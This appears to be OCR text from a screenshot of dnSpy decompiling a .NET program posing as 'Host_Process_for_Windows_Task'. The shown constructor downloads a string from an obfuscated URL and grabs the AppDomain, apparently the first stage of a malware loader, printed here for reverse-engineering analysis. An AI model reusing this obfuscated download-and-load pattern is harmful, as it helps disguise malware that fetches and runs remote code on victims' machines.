 dnSpy 3.0.1 (x86)
File Edit View Debug Window Help Visual Basic Start
Assembly Explorer
Form1
Form1 @02000009
Base Type and Interfac
Derived Types
.ctor() : Void @060001
Dispose(Boolean) : Voi
Form1_Load(Object, E
InitializeComponent()
twsSGLhojjPOVEvpwM
Button1 : Button @170
Button10 : Button @17
Button11 : Button @17
Button12 : Button @17
Button13 : Button @17
Button14 : Button @17
Button15 : Button @17
Button16 : Button @17
Button17 : Button @17
Button18 : Button @17
Button19 : Button @17
Button2 : Button @170
Button20 : Button @17
Button21 : Button @17
Button22 : Button @17
Button23 : Button @17
Button24 : Button @17
Button25 : Button @17
Button26 : Button @17
Button27 : Button @17
Button28 : Button @17
Button29 : Button @17
Button3 : Button @170
Button30 : Button @17
Button31 : Button @17
Button32 : Button @17
Button33 : Button @17
Button34 : Button @17
Button35 : Button @17
1 Imports System
2 Imports System.ComponentModel
3 Imports System.Diagnostics
4 Imports System.Drawing
5 Imports System.Net
6 Imports System.Reflection
7 Imports System.Runtime.CompilerServices
8 Imports System.Text
9 Imports System.Threading
10 Imports System.Windows.Forms
11 Imports Microsoft.VisualBasic
12 Imports Microsoft.VisualBasic.CompilerServices
13
14 Namespace Host_Process_for_Windows_Task
15 <DesignerGenerated()>
16 Public Class Form1
17 Inherits Form
18
19 ' Token: 0x02000009 RID: 9
20 Public Sub New()
21 AddHandler MyBase.Load, AddressOf Me.Form1_Load
22 Me.alfqaar = New WebClient()
23 Me.alfqaar1 = Me.alfqaar.DownloadString(Me.twsSGLhojjPOVEvpwMvoVWR(String.Concat(New String() { "4", Conversions.ToString
(Strings.Chr(240)), "e", Conversions.ToString(Strings.Chr(216)), " c", Conversions.ToString(Strings.Chr(202)), "N",
Conversions.ToString(Strings.Chr(247)), "q", Conversions.ToString(Strings.Chr(247)), "u", Conversions.ToString(Strings.Chr(240)),
Conversions.ToString(Strings.Chr(204)), Conversions.ToString(Strings.Chr(186)), Conversions.ToString(Strings.Chr(190)), "AL" &
vbCr, Conversions.ToString(Strings.Chr(211)), "F", Conversions.ToString(Strings.Chr(248)), ".", Conversions.ToString(Strings.Chr
(150)), "3", Conversions.ToString(Strings.Chr(160)), "Z", Conversions.ToString(Strings.Chr(208)), "1" })))
24 Me.alfqaar2 = AppDomain.CurrentDomain
25 Me.InitializeComponent()
26 End Sub
27
28 <DebuggerNonUserCode()>
29 Protected Overrides Sub Dispose(disposing As Boolean)
30 Try
31 If disposing AndAlso Me.components IsNot Nothing Then
32 Me.components.Dispose()
33 End If
34 Finally
35 MyBase.Dispose(disposing)
100 %
Type here to search
Ps
3:28 AM
5/6/2017